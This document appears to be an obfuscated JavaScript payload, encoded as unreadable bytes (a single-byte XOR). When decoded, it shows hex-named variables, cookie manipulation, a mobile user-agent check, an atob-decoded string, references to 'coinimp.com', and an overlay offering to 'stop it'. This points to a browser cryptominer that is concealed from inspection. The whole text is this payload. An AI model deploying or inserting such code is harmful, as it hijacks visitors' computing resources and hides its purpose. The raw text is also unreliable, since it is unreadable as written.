\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\